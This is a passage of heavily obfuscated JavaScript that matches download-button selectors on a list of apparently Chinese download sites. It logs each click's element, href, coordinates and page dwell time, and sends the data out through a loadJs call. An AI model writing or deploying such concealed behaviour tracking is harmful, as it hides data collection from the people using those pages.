0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18a)+a0_0x5de909(0x397)+a0_0x5de909(0x42a)+a0_0x5de909(0x23d)]=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'20c'+a0_0x5de909(0x4c0)+a0_0x5de909(0x18f)+'t']=['.t_'+'gam'+a0_0x5de909(0x4a6)+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2c1)+a0_0x5de909(0x4ca)+a0_0x5de909(0x338)+a0_0x5de909(0x411)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x393)+a0_0x5de909(0x291)+a0_0x5de909(0x457)+a0_0x5de909(0x3b5)+'n']=[a0_0x5de909(0x446)+'wn_'+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x33f)+a0_0x5de909(0x31d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['and'+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x40a)+a0_0x5de909(0x3c7)+a0_0x5de909(0x2f6)+'om']=['.to'+a0_0x5de909(0x389)+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3aa)+'coo'+a0_0x5de909(0x273)+a0_0x5de909(0x23d)+'.cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2bc)+a0_0x5de909(0x355)+a0_0x5de909(0x414)+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=['.g-'+a0_0x5de909(0x2df)+a0_0x5de909(0x222)+a0_0x5de909(0x279)+a0_0x5de909(0x1dc)+a0_0x5de909(0x4b0)],a0_0xeda04c[a0_0x5de909(0x4bc)+'aoy'+a0_0x5de909(0x276)+a0_0x5de909(0x333)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20.i'+a0_0x5de909(0x1cf)+'-1'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18f)+a0_0x5de909(0x484)+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'#ne'+a0_0x5de909(0x484)+a0_0x5de909(0x44d)+'wn',a0_0x5de909(0x380)+a0_0x5de909(0x2a9)+'\x20a'],a0_0xeda04c['m.n'+'ewy'+a0_0x5de909(0x180)+'et']=['.ms'+a0_0x5de909(0x370)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x413)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x3dd)+a0_0x5de909(0x4c5)],a0_0xeda04c[a0_0x5de909(0x268)+a0_0x5de909(0x2b9)+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x1ac)+'dre'+a0_0x5de909(0x350)+a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x1dc)],a0_0xeda04c['www'+'.ok'+a0_0x5de909(0x30a)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x351)+a0_0x5de909(0x335)+a0_0x5de909(0x33f)+a0_0x5de909(0x4c8)+'om']=[a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'14s'+'hou'+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x29a)+'ko.'+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2cc)+a0_0x5de909(0x456)+a0_0x5de909(0x3ab)+'n']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f7)+'0ky'+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x1dc)+'s-w'+'rap'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x198)+'t_m'+a0_0x5de909(0x244)+a0_0x5de909(0x458)+'ian'+a0_0x5de909(0x213)+'n.c'+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['mip'+a0_0x5de909(0x411)+a0_0x5de909(0x457)+'ngy'+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ba)+a0_0x5de909(0x431)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1cc)+a0_0x5de909(0x4b5)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+'wdq'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+a0_0x5de909(0x2ac)+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x39e)+a0_0x5de909(0x2c5)+a0_0x5de909(0x38e)+'cn']=[a0_0x5de909(0x279)+'bnt'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'nji'+a0_0x5de909(0x1d0)+'.cn']=[a0_0x5de909(0x25b)+'nAn'+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2dc)+'spe'+'ed.'+'com']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x297)+a0_0x5de909(0x1dc),a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+'a'],a0_0xeda04c[a0_0x5de909(0x2e6)+a0_0x5de909(0x44c)+'t.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a',a0_0x5de909(0x446)+'wnb'+'tn\x20'+a0_0x5de909(0x3ce)+'ton'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e2)+a0_0x5de909(0x391)+a0_0x5de909(0x1b7)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x3ce)+a0_0x5de909(0x2e3)],a0_0xeda04c['m.i'+a0_0x5de909(0x420)+a0_0x5de909(0x23d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'but'+'ton'],a0_0xeda04c[a0_0x5de909(0x1ba)+'roc'+'ivi'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x182)+a0_0x5de909(0x25f)+a0_0x5de909(0x2c4)+'net']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c['www'+a0_0x5de909(0x293)+'ing'+a0_0x5de909(0x475)+'m']=['.c-'+a0_0x5de909(0x1dc)+'-bo'+a0_0x5de909(0x2c0)],a0_0xeda04c['zri'+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x32d)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x35a)+a0_0x5de909(0x1ff)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'ink'+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x3da)+a0_0x5de909(0x473)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.69'+'jz.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+'and'+'roi'+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x409)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x176)+a0_0x5de909(0x33b)+a0_0x5de909(0x227)+'om']=['.do'+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x4c9)+a0_0x5de909(0x1a8)+'com']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1be)+a0_0x5de909(0x388)+'cn']=[a0_0x5de909(0x446)+'wn_'+'btn'+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x3c6)+'jez'+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ok'+a0_0x5de909(0x41e)+a0_0x5de909(0x46b)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.o'+a0_0x5de909(0x38f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x45b)+a0_0x5de909(0x27c)+'cn']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['m.e'+a0_0x5de909(0x2e0)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+'uxi'+a0_0x5de909(0x2a4)+'com']=[a0_0x5de909(0x304)+'ndo'+'wnl'+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c['m.y'+'oux'+a0_0x5de909(0x361)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wn-'+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37d)+a0_0x5de909(0x2c8)+'oft'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x28c)+a0_0x5de909(0x3e3)+a0_0x5de909(0x236)+'et']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x3ed)+a0_0x5de909(0x411)]=['.do'+'wnb'+'tn\x20'+'a'],a0_0xeda04c['m.d'+a0_0x5de909(0x1d4)+a0_0x5de909(0x3c8)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1e9)+a0_0x5de909(0x1c4)+a0_0x5de909(0x2f2)+'n']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x20a)+a0_0x5de909(0x2c3)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x3be)+a0_0x5de909(0x410)+a0_0x5de909(0x241)+a0_0x5de909(0x310)+'i',a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['www'+'.wz'+'sky'+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'a'],a0_0xeda04c[a0_0x5de909(0x4a1)+'.wz'+a0_0x5de909(0x25a)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x222)+'a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x41c)+'y.n'+'et']=[a0_0x5de909(0x48f)+'wnl'+'ink'+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x309)+a0_0x5de909(0x22a)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+'\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x189)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3bd)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c['m.q'+a0_0x5de909(0x337)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'btn'],a0_0xeda04c['www'+a0_0x5de909(0x3de)+a0_0x5de909(0x3d7)+'zha'+'n.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x46c)+a0_0x5de909(0x482)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x219)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x477)+a0_0x5de909(0x314)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x17e)+a0_0x5de909(0x23a)+'net']=[a0_0x5de909(0x25b)+'n\x20a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)+'\x20'],a0_0xeda04c['www'+'.yo'+a0_0x5de909(0x16f)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x429)+a0_0x5de909(0x24f)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x485)+a0_0x5de909(0x4be)+'.co'+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x31b)+'0.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.49'+'9.c'+'n']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.4'+'99.'+'cn']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.91'+a0_0x5de909(0x25e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3d3)+a0_0x5de909(0x368)+'084'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x210)+a0_0x5de909(0x161)+'net']=[a0_0x5de909(0x297)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x281)+a0_0x5de909(0x3e7)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x486)+a0_0x5de909(0x349)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x269)+'wmi'+'e.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e5)+a0_0x5de909(0x251)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x399)+'7so'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4d9)+a0_0x5de909(0x1b6)+'ame'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1bd)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s'],a0_0xeda04c['www'+a0_0x5de909(0x42c)+a0_0x5de909(0x19a)+a0_0x5de909(0x466)+a0_0x5de909(0x4d4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x464)+'ing'+a0_0x5de909(0x3e8)+'huy'+'i.c'+'om']=['.do'+'wn_'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x245)+a0_0x5de909(0x30b)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c['m.9'+a0_0x5de909(0x3f3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2b0)+a0_0x5de909(0x3a9)+a0_0x5de909(0x204)+'om']=['#db'+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x472)+'tc1'+a0_0x5de909(0x1cd)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x1c9)+'gam'+'ebo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x318)+'stu'+a0_0x5de909(0x4af)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x1b4)+a0_0x5de909(0x421)+a0_0x5de909(0x475)+'m']=['#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c['www'+a0_0x5de909(0x1f4)+'odj'+a0_0x5de909(0x342)+'n']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c['m.g'+'ood'+a0_0x5de909(0x465)+'cn']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2bc)+a0_0x5de909(0x27f)+'n7.'+'com']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+'aix'+'in7'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s','.g_'+'dow'+'n'],a0_0xeda04c[a0_0x5de909(0x311)+a0_0x5de909(0x3ec)+a0_0x5de909(0x38b)+'.co'+'m']=[a0_0x5de909(0x35d)+'l_d'+a0_0x5de909(0x38b)+'\x20a',a0_0x5de909(0x394)+'dow'+'n','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a9)+a0_0x5de909(0x243)+a0_0x5de909(0x2a3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a',a0_0x5de909(0x2ae)+a0_0x5de909(0x376)+'wn'],a0_0xeda04c[a0_0x5de909(0x4a0)+'uca'+a0_0x5de909(0x1eb)+a0_0x5de909(0x204)+'om']=['.ga'+'me-'+a0_0x5de909(0x15a)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x450)+a0_0x5de909(0x33c)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x46a)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x481)+a0_0x5de909(0x454)+'net']=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a','.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ea)+a0_0x5de909(0x3cf)+a0_0x5de909(0x475)+'m']=['#db'+'tns'+a0_0x5de909(0x1d3)+a0_0x5de909(0x15b)],a0_0xeda04c[a0_0x5de909(0x1ba)+'mgb'+'a.c'+'om']=['.t_'+'gam'+'ebo'+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x301)+a0_0x5de909(0x26f)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x174)+a0_0x5de909(0x3f2)+'me.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x475)+a0_0x5de909(0x40d)+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x43d)+'nji'+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss','.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x33c)+a0_0x5de909(0x26f)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x3af)+a0_0x5de909(0x381)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a5)+'6hu'+a0_0x5de909(0x40f)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'5g.'+'cc']=['.xz'+a0_0x5de909(0x4ce)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2fd)+a0_0x5de909(0x227)+'c']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'];let clickObj=a0_0xeda04c;clickObj[window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t']]?.[a0_0x5de909(0x49e)+a0_0x5de909(0x4ad)+'h'](_0x1b57f0=>{const _0x159d70=a0_0x5de909;$(_0x159d70(0x16b)+'y')['on'](_0x159d70(0x190)+'ck',_0x1b57f0,function(_0x4a070a){const _0x589c1e=_0x159d70;console[_0x589c1e(0x262)]($(this)[_0x589c1e(0x278)+'r']('cla'+'ss')),actionObj['sta'+_0x589c1e(0x22b)+'me']=Math[_0x589c1e(0x23e)+'or']((new Date()-window[_0x589c1e(0x1f6)+_0x589c1e(0x49e)+_0x589c1e(0x3e5)+'ce']['tim'+_0x589c1e(0x387)]['nav'+'iga'+_0x589c1e(0x317)+'nSt'+_0x589c1e(0x2ec)])/0x3e8),actionObj[_0x589c1e(0x433)+_0x589c1e(0x2cb)+'Poi'+'nt']=_0x4a070a['tar'+'get'][_0x589c1e(0x41b)+'Nam'+'e']+(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']?'|'+encodeURIComponent(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']):''),actionObj[_0x589c1e(0x4d3)+'ssN'+'ame']=$(this)[_0x589c1e(0x278)+'r'](_0x589c1e(0x4d3)+'ss')?$(this)[_0x589c1e(0x278)+'r']('cla'+'ss'):'',actionObj['XY']=_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'X']+'*'+_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'Y'],actionObj[_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e']=_0x4a070a['tar'+_0x589c1e(0x1a1)][_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0x18f922=a0_0x5de909;actionObj[_0x18f922(0x31c)+_0x18f922(0x22b)+'me']=0xa,actionObj[_0x18f922(0x433)+_0x18f922(0x2cb)+_0x18f922(0x353)+'nt']=_0x18f922(0x32e)+'间',actionObj[_0x18f922(0x4d3)+_0x18f922(0x3fa)+_0x18f922(0x49d)]='',actionObj['XY']='',actionObj[_0x18f922(0x41b)+_0x18f922(0x1ef)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x262fb1=a0_0x5de909;actionObj[_0x262fb1(0x31c)+_0x262fb1(0x22b)+'me']=0x1e,actionObj[_0x262fb1(0x433)+_0x262fb1(0x2cb)+_0x262fb1(0x353)+'nt']='停留时'+'间',actionObj[_0x262fb1(0x4d3)+'ssN'+'ame']='',actionObj['XY']='',actionObj[_0x262fb1(0x41b)+_0x262fb1(0x1ef)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const 